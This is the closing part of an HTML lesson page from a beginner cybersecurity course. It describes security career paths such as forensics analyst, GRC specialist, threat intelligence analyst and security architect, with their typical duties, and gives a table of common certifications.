                    <h4>🔍 Forensics Analyst</h4>
                    <p>
                        Digital detectives who investigate cyber crimes, analyze digital evidence, 
                        and support legal proceedings with technical findings.
                    </p>
                    <p><strong>Typical Duties:</strong></p>
                    <ul>
                        <li>Acquire and preserve digital evidence</li>
                        <li>Analyze hard drives, memory, and logs</li>
                        <li>Create forensic reports for legal use</li>
                        <li>Testify as expert witness in court</li>
                    </ul>
                    <div class="career-tags">
                        <span class="tag">Investigation</span>
                        <span class="tag">Legal</span>
                        <span class="cert-tag">GCFE</span>
                        <span class="cert-tag">EnCE</span>
                    </div>
                </div>

                <div class="career-card">
                    <h4>📋 GRC Specialist</h4>
                    <p>
                        Governance, Risk, and Compliance professionals who ensure organizations 
                        meet regulatory requirements and manage security risks.
                    </p>
                    <p><strong>Typical Duties:</strong></p>
                    <ul>
                        <li>Conduct risk assessments</li>
                        <li>Develop security policies and procedures</li>
                        <li>Manage compliance frameworks (SOC 2, ISO 27001)</li>
                        <li>Coordinate security audits</li>
                    </ul>
                    <div class="career-tags">
                        <span class="tag">Non-Technical Path</span>
                        <span class="tag">Management</span>
                        <span class="cert-tag">CISA</span>
                        <span class="cert-tag">CRISC</span>
                    </div>
                </div>

                <div class="career-card">
                    <h4>🕵️ Threat Intelligence Analyst</h4>
                    <p>
                        Researchers who gather, analyze, and disseminate information about 
                        current and emerging cyber threats and threat actors.
                    </p>
                    <p><strong>Typical Duties:</strong></p>
                    <ul>
                        <li>Monitor threat landscape and adversary groups</li>
                        <li>Analyze malware and attack campaigns</li>
                        <li>Produce intelligence reports and briefings</li>
                        <li>Feed IOCs to defensive teams</li>
                    </ul>
                    <div class="career-tags">
                        <span class="tag">Research</span>
                        <span class="tag">OSINT</span>
                        <span class="cert-tag">CTIA</span>
                        <span class="cert-tag">GCTI</span>
                    </div>
                </div>

                <div class="career-card">
                    <h4>🏗️ Security Architect</h4>
                    <p>
                        Senior professionals who design comprehensive security strategies 
                        and architectures for entire organizations or complex systems.
                    </p>
                    <p><strong>Typical Duties:</strong></p>
                    <ul>
                        <li>Design enterprise security architecture</li>
                        <li>Evaluate and select security technologies</li>
                        <li>Define security standards and frameworks</li>
                        <li>Advise executive leadership on security</li>
                    </ul>
                    <div class="career-tags">
                        <span class="tag">Senior Role</span>
                        <span class="tag">Strategic</span>
                        <span class="cert-tag">CISSP</span>
                        <span class="cert-tag">SABSA</span>
                        <span class="cert-tag">TOGAF</span>
                    </div>
                </div>
            </div>

            <h3>📜 Key Certifications</h3>
            <table>
                <thead>
                    <tr>
                        <th>Certification</th>
                        <th>Provider</th>
                        <th>Level</th>
                        <th>Focus Area</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><span class="highlight">CompTIA Security+</span></td>
                        <td>CompTIA</td>
                        <td>Entry</td>
                        <td>General security foundations</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">CEH</span></td>
                        <td>EC-Council</td>
                        <td>Intermediate</td>
                        <td>Ethical hacking concepts</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">OSCP</span></td>
                        <td>OffSec</td>
                        <td>Intermediate-Advanced</td>
                        <td>Hands-on penetration testing</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">CISSP</span></td>
                        <td>ISC²</td>
                        <td>Advanced</td>
                        <td>Security management & architecture</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">CySA+</span></td>
                        <td>CompTIA</td>
                        <td>Intermediate</td>
                        <td>Security analytics & defense</td>
                    </tr>
                </tbody>
            </table>
        </div>

        <!-- Page Navigation -->
        <nav class="page-nav">
            <a href="index.html">
                <span>←</span>
                <span>Back to Module Hub</span>
            </a>
            <a href="1.2-glossary.html" class="next">
                <span>Next: Cybersecurity Glossary</span>
                <span>→</span>
            </a>
        </nav>

        <footer>
            <p>Module 1: Introduction to Cybersecurity | Lesson 1.1</p>
            <p>Part of the Cybersecurity Beginner Course at projects.saksham.bio</p>
        </footer>
    </div>
</body>
</html>
</file>




